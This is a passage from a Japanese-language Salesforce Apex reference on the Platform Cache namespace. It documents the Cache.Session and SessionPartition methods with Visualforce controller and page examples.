**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。**put **メソッ ドは、組織の名前空間のキャッシュにのみ書き込むことができます。**

## 署名

public void put(String key, Object value)

## パラメータ

*key*

## **型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

## 戻り値

**型**: void

#### **put(key, value, visibility)**

**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値の 表示を設定します。**

## 署名

public void put(String key, Object value, cache.Visibility visibility)

## パラメータ

*key*

#### **型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

*visibility*

**型**: [Cache.Visibility](#page-814-0)

**キャッシュ値を使用できるのが、同じ名前空間内で実行される** Apex **コードのみか、任意の名前空間から実 行される** Apex **コードかを示します。**

#### 戻り値

**型**: void

#### **put(key, value, ttlSecs)**

**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存し、キャッシュ値の 有効期限を設定します。**

#### 署名

public void put(String key, Object value, Integer ttlSecs)

## パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

*ttlSecs*

**型**: [Integer](#page-2313-0)

**キャッシュ値をキャッシュに保持しておく時間** (**秒数**)**。**

#### 戻り値

**型**: void

**put(key, value, ttlSecs, visibility, immutable)**

**特定のキー**/**値ペアをキャッシュされたエントリとしてキャッシュパーティションに保存します。このメソッ ドはまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。**

## 署名

public void put(String key, Object value, Integer ttlSecs, cache.Visibility visibility, Boolean immutable)

## パラメータ

*key* **型**: [String](#page-2558-0) **キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

*ttlSecs*

**型**: [Integer](#page-2313-0)

**キャッシュ値をキャッシュに保持しておく時間** (**秒数**)**。**

#### *visibility*

**型**: [Cache.Visibility](#page-814-0)

**キャッシュ値を使用できるのが、同じ名前空間内で実行される** Apex **コードのみか、任意の名前空間から実 行される** Apex **コードかを示します。**

*immutable*

**型**: [Boolean](#page-2128-0)

**キャッシュ値を別の名前空間によって上書きできるか** (false)**、否か** (true) **を示します。**

#### 戻り値

**型**: void

**remove(key)**

**このキャッシュパーティションから、指定したキーに対応するキャッシュ値を削除します。**

## 署名

public Boolean remove(String key)

## パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。**

## 戻り値

**型**: [Boolean](#page-2128-0)

**キャッシュ値が正常に削除された場合は** true**。それ以外の場合は、**false**。**

#### **validateKey(isDefault, key)**

**キャッシュキーを検証します。キーが無効の場合は** Cache.InvalidParamException **が発生します。有効な キーは** null **でなく、英数字で構成されています。**

## 署名

public static void validateKey(Boolean isDefault, String key)

## パラメータ

*isDefault*

**型**: [Boolean](#page-2128-0)

**キーがデフォルトパーティションを参照する場合は、**true **に設定します。それ以外の場合は、**false **に 設定します。**

*key*

**型**: [String](#page-2558-0)

**検証するキー。**

## 戻り値

**型**: void

#### **validateKeyValue(isDefault, key, value)**

**キャッシュキーを検証して、キャッシュ値が** null **以外であることを確認します。キーまたは値が無効の場合 は、**Cache.InvalidParamException **が発生します。有効なキーは** null **でなく、英数字で構成されていま す。**

## 署名

public static void validateKeyValue(Boolean isDefault, String key, Object value)

## パラメータ

*isDefault*

**型**: [Boolean](#page-2128-0)

**キーがデフォルトパーティションを参照する場合は、**true **に設定します。それ以外の場合は、**false **に 設定します。**

#### *key*

**型**: [String](#page-2558-0)

#### **検証するキー。**

*value*

**型**: Object

**検証するキャッシュ値。**

## 戻り値

**型**: void

#### **validateKeys(isDefault, keys)**

**指定したキャッシュキーを検証します。キーが無効の場合は** Cache.InvalidParamException **が発生しま す。有効なキーは** null **でなく、英数字で構成されています。**

## 署名

public static void validateKeys(Boolean isDefault, Set<String> keys)

## パラメータ

*isDefault*

**型**: [Boolean](#page-2128-0)

**キーがデフォルトパーティションを参照する場合は、**true **に設定します。それ以外の場合は、**false **に 設定します。**

#### *keys*

**型**: Set<[String](#page-2558-0)>

**検証するキー文字列値のセット。**

## 戻り値

**型**: void

#### **validatePartitionName(name)**

**パーティション名を検証します** (**名前が** null **でないことなど**)**。**

## 署名

public static void validatePartitionName(String name)

## パラメータ

*name*

**型**: [String](#page-2558-0)

**検証するパーティションの名前。**

## 戻り値

**型**: void

# セッションクラス

Cache.Session **クラスを使用して、セッションキャッシュの値を追加、取得、および管理します。ユーザの** Salesforce**セッションが有効である限り** (**ユーザがログインした状態で、セッションの有効期限が切れていない**)**、 セッションキャッシュは有効です。**

# 名前空間

**[キャッシュ](#page-773-0)**

## <span id="page-799-0"></span>使用方法

**キャッシュキー形式**

**次の表は、**put**、**get**、**contains **など、このクラスの一部のメソッドで取るキーパラメータの形式の一覧で す。**



■ メモ:

- **• 組織にデフォルトパーティションが指定されていない場合、キー名を完全修飾せずにキャッシュメ ソッドをコールすると、**Cache.Session.SessionCacheException **が発生します。**
- **• インストール済み管理パッケージの** local **プレフィックスは、パッケージの名前空間ではなく、登録 者組織の名前空間を参照します。キャッシュの** put **コールは、呼び出し元のクラスが所有していない パーティションでは許可されません。**

例

**このクラスは、サンプル** Visualforce **ページのコントローラです** (**後続のコードサンプルを参照**)**。**Visualforce **ペー ジが** action **属性によって読み込まれたときに呼び出す** init() **メソッドによって、キャッシュ値は最初に キャッシュに追加されます。キャッシュキーには、**namespace.partition **プレフィックスは含まれません。 キーはすべて組織のデフォルトパーティションを参照します。**Visualforce**ページでは、**myPartition **という名 前のパーティションが想定されています。このサンプルを実行するには、組織に** myPartition **という名前の デフォルトパーティションを作成します。**

Visualforce**ページには** 4 **つの出力コンポーネントが含まれます。最初の** 3 **つのコンポーネントは、コントローラ の** get **メソッドをコールし、これらのメソッドがキャッシュから、日付、**MyData **内部クラスに基づくデー タ、カウンタの各値を返します。次の出力コンポーネントは** \$Cache.Session **グローバル変数を使用して** output **という名前のキーのキャッシュ文字列値を取得します。次に、**\$Cache.Session **グローバル変数を** Visualforce**ページで再度使用して、**List **型のキャッシュ値の要素を反復処理します。リストのサイズも返しま す。**

Visualforce **ページには** 2 **つのボタンも含まれます。**[Rerender (**再表示**)] **ボタンはコントローラの** go() **メソッドを 呼び出します。このメソッドは、キャッシュのカウンタとカスタムデータの値を増やします。[Rerender (再表 示)]をクリックすると、毎回** 2 **つのカウンタが** 1 **ずつ増えます。**go() **メソッドは、キャッシュからこれらのカ ウンタの値を取得し、その値を** 1 **ずつ増やしてキャッシュに再度保存します。**

[Remove (**削除**)] **ボタンは、キャッシュから日時値を** (**キー** datetime **で**) **削除します。その結果、ページ上の** [Cached datetime: (**キャッシュ日時**:)] **の横にある値がクリアされます。**

```
public class SessionCacheController {
   // Inner class.
   // Used as the data type of a cache value.
   class MyData {
       public String value { get; set; }
       public Integer counter { get; set; }
       public MyData(String value) {
           this.value = value;
            this.counter = 0;}
        public void inc() {
           counter++;
        }
        override public String toString() {
           return this.value + ':' + this.counter;
        }
    }
   // Apex List.
   // Used as the data type of a cached value.
   private List<String> numbers =
            new List<String> { 'ONE', 'TWO', 'THREE', 'FOUR', 'FIVE' };
   // Constructor of the controller for the Visualforce page.
   public SessionCacheController() {
   }
   // Adds various values to the cache.
   // This method is called when the Visualforce page loads.
   public void init() {
        // All key values are not qualified by the namespace.partition
        // prefix because they use the default partition.
       // Add counter to the cache with initial value of 0
        // or increment it if it's already there.
       if (!Cache.Session.contains('counter')) {
           Cache.Session.put('counter', 0);
        } else {
           Cache.Session.put('counter', getCounter() + 1);
        }
        // Add the datetime value to the cache only if it's not already there.
```

```
if (!Cache.Session.contains('datetime')) {
        DateTime dt = DateTime.now();
        Cache.Session.put('datetime', dt);
    }
    // Add the custom data to the cache only if it's not already there.
    if (!Cache.Session.contains('data')) {
        Cache.Session.put('data', new MyData('Some custom value'));
    }
    // Add a list of number to the cache if not already there.
    if (!Cache.Session.contains('list')) {
       Cache.Session.put('list', numbers);
    }
    // Add a string value to the cache if not already there.
    if (!Cache.Session.contains('output')) {
        Cache.Session.put('output', 'Cached text value');
    }
}
// Return counter from the cache.
public Integer getCounter() {
   return (Integer)Cache.Session.get('counter');
}
// Return datetime value from the cache.
public String getCachedDatetime() {
   DateTime dt = (DateTime)Cache.Session.get('datetime');
   return dt != null ? dt.format() : null;
}
// Return cached value whose type is the inner class MyData.
public String getCachedData() {
   MyData mydata = (MyData)Cache.Session.get('data');
   return mydata != null ? mydata.toString() : null;
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (Cache.Session.contains('counter')) {
        Cache.Session.put('counter', getCounter() + 1);
    } else {
        Cache.Session.put('counter', 0);
    }
    // Get the custom data value from the cache.
   MyData d = (MyData) Cache.Session.get('data');// Only if the data is already in the cache, update it.
```

```
if (Cache.Session.contains('data')) {
            d.inc();
            Cache.Session.put('data', d);
        }
       return null;
    }
    // Method invoked by the Remove button on the Visualforce page.
   // Removes the datetime cached value from the session cache.
   public PageReference remove() {
       Cache.Session.remove('datetime');
       return null;
   }
}
```
**これは、**SessionCacheController **クラスに対応する** Visualforce **ページです。**

```
<apex:page controller="SessionCacheController" action="{!init}">
    <apex:outputPanel id="output">
        <br/>khr/>Cached datetime: <apex:outputText value="{!cachedDatetime}"/>
        <br/>Cached data: <apex:outputText value="{!cachedData}"/>
        <br/>Cached counter: <apex:outputText value="{!counter}"/>
       <br/>br/>>Output: <apex:outputText value="{!$Cache.Session.local.myPartition.output}"/>
        <br/>Repeat: <apex:repeat var="item"
value="{!$Cache.Session.local.myPartition.list}">
            <apex:outputText value="{!item}"/> 
        </apex:repeat>
        <br/>List size: <apex:outputText
value="{!$Cache.Session.local.myPartition.list.size}"/>
    </apex:outputPanel>
    \braket{br}/>\braket{br}/<apex:form >
        <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove datetime Key"
rerender="output"/>
    </apex:form>
```
</apex:page>

**これは** [Rerender (**再表示**)] **ボタンを** 2 **回クリックした後のページの出力です。このサンプルを実行する前に** counter **という名前のキーがすでにキャッシュにある場合は、カウンタ値が異なる可能性があります。**

```
Cached datetime:8/11/2015 1:58 PM
Cached data:Some custom value:2
Cached counter:2
Output:Cached text value
Repeat:ONE TWO THREE FOUR FIVE
List size:5
```
このセクションの内容:

#### **[セッション定数](#page-803-0)**

Time to Live (TTL) **値の設定時に使用可能な定数が** Session **クラスで提供されます。**

Session **[メソッド](#page-803-1)**

関連トピック:

<span id="page-803-0"></span>**[プラットフォームキャッシュ](#page-412-0)**

# セッション定数

Time to Live (TTL) **値の設定時に使用可能な定数が** Session **クラスで提供されます。**



## <span id="page-803-1"></span>Session メソッド

Session **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

[contains\(key\)](#page-804-0)

**セッションキャッシュに指定したキーに対応するキャッシュ値が含まれる場合は** true **を返します。**

[get\(key\)](#page-804-1)

**セッションキャッシュから、指定したキーに対応するキャッシュ値を返します。**

[getCapacity\(\)](#page-805-0)

**セッションキャッシュ容量の使用率を返します。**

[getKeys\(\)](#page-805-1)

**セッションキャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーを返します。**

[getName\(\)](#page-805-2)

**デフォルトのキャッシュパーティションの名前を返します。**

[getPartition\(partitionName\)](#page-806-0)

**セッションキャッシュから、指定したパーティション名に対応するパーティションを返します。**

[isAvailable\(\)](#page-806-1)

**セッションキャッシュが使用できる場合に** true **を返します。**

[put\(key, value\)](#page-807-0)

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。**put **メソッド は、組織の名前空間のキャッシュにのみ書き込むことができます。**

[put\(key, value, visibility\)](#page-807-1)

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の表 示を設定します。**

[put\(key, value, ttlSecs\)](#page-808-0)

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の有 効期限を設定します。**

[put\(key, value, ttlSecs, visibility, immutable\)](#page-808-1)

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。このメソッド はまた、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。** [remove\(key\)](#page-809-0)

<span id="page-804-0"></span>**セッションキャッシュから、指定したキーに対応するキャッシュ値を削除します。**

#### **contains(key)**

**セッションキャッシュに指定したキーに対応するキャッシュ値が含まれる場合は** true **を返します。**

## 署名

public static Boolean contains(String key)

## パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-799-0) [用方法」](#page-799-0)を参照してください。**

## 戻り値

<span id="page-804-1"></span>**型**: [Boolean](#page-2128-0)

**キャッシュエントリが見つかった場合は、**true**。それ以外の場合は、**false**。**

#### **get(key)**

**セッションキャッシュから、指定したキーに対応するキャッシュ値を返します。**

## 署名

public static Object get(String key)

## パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-799-0) [用方法」](#page-799-0)を参照してください。**

#### 戻り値

**型**: Object

**キャッシュ値が汎用オブジェクト種別として返されます。戻り値を適切な型にキャストしてください。**

#### 使用方法

Cache.Session.get() **はオブジェクトを返すため、戻り値を使いやすいように特定の型にキャストするこ とをお勧めします。**

```
// Get a cached value
Object obj = Cache.Session.get('ns1.partition1.orderDate');
// Cast return value to a specific data type
DateTime dt2 = (Daterime) obj;
```
<span id="page-805-0"></span>Cache.Session.get() **コールで参照されたキーが見つからない場合、**null **が返されます。**

#### **getCapacity()**

**セッションキャッシュ容量の使用率を返します。**

#### 署名

public static Double getCapacity()

#### 戻り値

<span id="page-805-1"></span>**型**: [Double](#page-2264-0)

**キャッシュの使用率をパーセント値で返します。**

#### **getKeys()**

**セッションキャッシュに保存され、かつ呼び出し名前空間から参照可能なすべてのキーを返します。**

## 署名

```
public static Set<String> getKeys()
```
#### <span id="page-805-2"></span>戻り値

**型**: Set[<String>](#page-2558-0) **すべてのキャッシュキーのセット。**

#### **getName()**

**デフォルトのキャッシュパーティションの名前を返します。**

## 署名

public String getName()

## 戻り値

**型**: [String](#page-2558-0)

<span id="page-806-0"></span>**デフォルトのキャッシュパーティションの名前。**

#### **getPartition(partitionName)**

**セッションキャッシュから、指定したパーティション名に対応するパーティションを返します。**

## 署名

```
public static cache.SessionPartition getPartition(String partitionName)
```
## パラメータ

*partitionName*

**型**: [String](#page-2558-0)

**名前空間で修飾されたパーティション名** (*namespace.partition* **など**)**。**

## 戻り値

**型**: [Cache.SessionPartition](#page-810-0)

## 例

**セッションパーティションを取得したら、パーティションのキャッシュ値を追加および取得できます。**

```
// Get partition
Cache.SessionPartition sessionPart = Cache.Session.getPartition('myNs.myPartition');
// Retrieve cache value from the partition
if (sessionPart.contains('BookTitle')) {
    String cachedTitle = (String) sessionPart.get('BookTitle');
}
// Add cache value to the partition
sessionPart.put('OrderDate', Date.today());
// Or use dot notation to call partition methods
String cachedAuthor =
(String)Cache.Session.getPartition('myNs.myPartition').get('BookAuthor');
```
## <span id="page-806-1"></span>**isAvailable()**

**セッションキャッシュが使用できる場合に** true **を返します。**

## 署名

public static Boolean isAvailable()

#### 戻り値

**型**: [Boolean](#page-2128-0)

<span id="page-807-0"></span>**セッションキャッシュを使用できる場合は、**true**。それ以外の場合は、**false**。**

**put(key, value)**

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。**put **メソッドは、 組織の名前空間のキャッシュにのみ書き込むことができます。**

## 署名

public static void put(String key, Object value)

#### パラメータ

#### *key*

**型**: [String](#page-2558-0)

**キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は[、「使用方法」](#page-799-0)を参照してく ださい。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

## <span id="page-807-1"></span>戻り値

**型**: void

**put(key, value, visibility)**

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の表示 を設定します。**

## 署名

public static void put(String key, Object value, Cache.Visibility visibility)

## パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は[、「使用方法」](#page-799-0)を参照してく ださい。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

*visibility*

#### **型**: [Cache.Visibility](#page-814-0)

**キャッシュ値を使用できるのが、同じ名前空間内で実行される**Apex**コードのみか、任意の名前空間から実 行される** Apex **コードかを示します。**

#### 戻り値

<span id="page-808-0"></span>**型**: void

#### **put(key, value, ttlSecs)**

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存し、キャッシュ値の有効 期限を設定します。**

#### 署名

public static void put(String key, Object value, Integer ttlSecs)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は[、「使用方法」](#page-799-0)を参照してく ださい。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

#### *ttlSecs*

**型**: [Integer](#page-2313-0)

**キャッシュ値をセッションキャッシュに保持しておく時間** (**秒数**)**。**Salesforce**セッションが期限切れにならな い限り、キャッシュ値はキャッシュ内に保持されます。最大値は** 28,800 **秒** (8 **時間**) **です。最小値は** 300 **秒** (5 **分**) **です。**

#### <span id="page-808-1"></span>戻り値

**型**: void

#### **put(key, value, ttlSecs, visibility, immutable)**

**特定のキー**/**値ペアをキャッシュされたエントリとしてセッションキャッシュに保存します。このメソッドは また、キャッシュ値の有効期限、表示、および別の名前空間で上書きされるかどうかを設定します。**

## 署名

public static void put(String key, Object value, Integer ttlSecs, cache.Visibility visibility, Boolean immutable)

#### パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュする値を一意に識別する文字列。キー名の形式についての詳細は[、「使用方法」](#page-799-0)を参照してく ださい。**

*value*

**型**: Object

**キャッシュに保存する値。キャッシュ値は逐次化可能にする必要があります。**

#### *ttlSecs*

**型**: [Integer](#page-2313-0)

**キャッシュ値をセッションキャッシュに保持しておく時間** (**秒数**)**。**Salesforce**セッションが期限切れにならな い限り、キャッシュ値はキャッシュ内に保持されます。最大値は** 28,800 **秒** (8 **時間**) **です。最小値は** 300 **秒** (5 **分**) **です。**

## *visibility*

**型**: [Cache.Visibility](#page-814-0)

**キャッシュ値を使用できるのが、同じ名前空間内で実行される**Apex**コードのみか、任意の名前空間から実 行される** Apex **コードかを示します。**

*immutable*

#### **型**: [Boolean](#page-2128-0)

**キャッシュ値を別の名前空間によって上書きできるか** (false)**、否か** (true) **を示します。**

## <span id="page-809-0"></span>戻り値

**型**: void

#### **remove(key)**

**セッションキャッシュから、指定したキーに対応するキャッシュ値を削除します。**

#### 署名

public static Boolean remove(String key)

## パラメータ

*key*

**型**: [String](#page-2558-0)

**キャッシュ値を一意に識別する文字列値** (**大文字と小文字を区別**)**。キー名の形式についての詳細は、[「使](#page-799-0) [用方法」](#page-799-0)を参照してください。**

#### 戻り値

**型**: [Boolean](#page-2128-0)

<span id="page-810-0"></span>**キャッシュ値が正常に削除された場合は** true**。それ以外の場合は、**false**。**

# SessionPartition クラス

**特定のパーティションのセッションキャッシュにあるキャッシュ値を管理するメソッドが含まれます。**

## 名前空間

**[キャッシュ](#page-773-0)**

## 使用方法

**このクラスは、**[Cache.Partition](#page-789-0)**を拡張し、その非静的メソッドのすべてを継承します。キーを作成および検証す るためのユーティリティメソッドはサポートされておらず、**Cache.Partition **親クラスからのみコールでき ます。**Cache.Partition **メソッドの一覧は、「**Partition **[メソッド」](#page-789-1)を参照してください。**

**セッションパーティションを取得するには、次のように** Cache.Session.getPartition **をコールし、完全 修飾されたパーティション名を渡します。**

```
Cache.SessionPartition sessionPartition =
Cache.Session.getPartition('namespace.myPartition');
```
**[「パーティションメソッドのキャッシュキー形式」](#page-789-2)を参照してください。**

## 例

**このクラスは、サンプル**Visualforce**ページのコントローラです** (**後続のコードサンプルを参照**)**。このコントロー ラは、**Cache.SessionPartition **のメソッドを使用して特定のパーティションのキャッシュ値を管理する方 法を示しています。コントローラは** Visualforce **ページからパーティション名、カウンタのキー名、およびカウ ンタの初期値を入力します。コントローラにはこれらの入力のデフォルト値が含まれています。**Visualforce**ペー ジで [Rerender (再表示)] をクリックすると、**go() **メソッドが呼び出されてカウンタが** 1 **増加します。[Remove Key (キーを削除)]をクリックすると、カウンタキーがキャッシュから削除されます。カウンタがキャッシュに 再度追加されると、カウンタ値は初期値にリセットされます。**

```
public class SessionPartitionController {
  // Name of a partition in the local namespace
  String partitionInput = 'local.myPartition';
  // Name of the key
  String counterKeyInput = 'counter';
  // Key initial value
  Integer counterInitValue = 0;
  // Session partition object
  Cache.SessionPartition sessionPartition;
   // Constructor of the controller for the Visualforce page.
   public SessionPartitionController() {
```

```
}
// Adds counter value to the cache.
// This method is called when the Visualforce page loads.
public void init() {
    // Create the partition instance based on the partition name
    sessionPartition = getPartition();
    // Add counter to the cache with an initial value
    // or increment it if it's already there.
    if (!sessionPartition.contains(counterKeyInput)) {
        sessionPartition.put(counterKeyInput, counterInitValue);
    } else {
       sessionPartition.put(counterKeyInput, getCounter() + 1);
    }
}
// Returns the session partition based on the partition name
// given in the Visualforce page or the default value.
private Cache.SessionPartition getPartition() {
   if (sessionPartition == null) {
        sessionPartition = Cache.Session.getPartition(partitionInput);
   }
  return sessionPartition;
}
// Return counter from the cache.
public Integer getCounter() {
   return (Integer)getPartition().get(counterKeyInput);
}
// Invoked by the Submit button to save input values
// supplied by the user.
public PageReference save() {
    // Reset the initial key value in the cache
    getPartition().put(counterKeyInput, counterInitValue);
   return null;
}
// Method invoked by the Rerender button on the Visualforce page.
// Updates the values of various cached values.
// Increases the values of counter and the MyData counter if those
// cache values are still in the cache.
public PageReference go() {
    // Get the partition object
   sessionPartition = getPartition();
    // Increase the cached counter value or set it to 0
    // if it's not cached.
    if (sessionPartition.contains(counterKeyInput)) {
        sessionPartition.put(counterKeyInput, getCounter() + 1);
    } else {
        sessionPartition.put(counterKeyInput, counterInitValue);
```
}

```
}
   return null;
}
// Method invoked by the Remove button on the Visualforce page.
// Removes the datetime cached value from the session cache.
public PageReference remove() {
    getPartition().remove(counterKeyInput);
   return null;
}
// Get and set methods for accessing variables
// that correspond to the input text fields on
// the Visualforce page.
public String getPartitionInput() {
    return partitionInput;
}
public String getCounterKeyInput() {
   return counterKeyInput;
}
public Integer getCounterInitValue() {
   return counterInitValue;
}
public void setPartitionInput(String partition) {
   this.partitionInput = partition;
}
public void setCounterKeyInput(String keyName) {
   this.counterKeyInput = keyName;
}
public void setCounterInitValue(Integer counterValue) {
   this.counterInitValue = counterValue;
}
```
**これは、**SessionPartitionController **クラスに対応する** Visualforce **ページです。**

```
<apex:page controller="SessionPartitionController" action="{!init}">
   <apex:form >
       <br/>>br/>Partition with Namespace Prefix: <apex:inputText value="{!partitionInput}"/>
       <br/>khr/>Counter Key Name: <apex:inputText value="{!counterKeyInput}"/>
        <br/>kounter Initial Value: <apex:inputText value="{!counterInitValue}"/>
        <apex:commandButton action="{!save}" value="Save Key Input Values"/>
    </apex:form>
    <apex:outputPanel id="output">
        <br/>Cached Counter: <apex:outputText value="{!counter}"/>
```

```
</apex:outputPanel>
    \braket{br/}<apex:form >
       <apex:commandButton id="go" action="{!go}" value="Rerender" rerender="output"/>
        <apex:commandButton id="remove" action="{!remove}" value="Remove Key"
rerender="output"/>
    </apex:form>
```
</apex:page>

```
関連トピック:
 プラットフォームキャッシュ
```
# Cache の例外

Cache **名前空間には、例外クラスが含まれています。**

**すべての例外クラスは、エラーメッセージや例外型を返す組込みメソッドをサポートしています。『**Apex **開発 者ガイド』の「**Exception **[クラスおよび組み込み例外」](#page-2272-0)** (**ページ** 2253)**を参照してください。**

Cache **名前空間には、次の例外があります。**



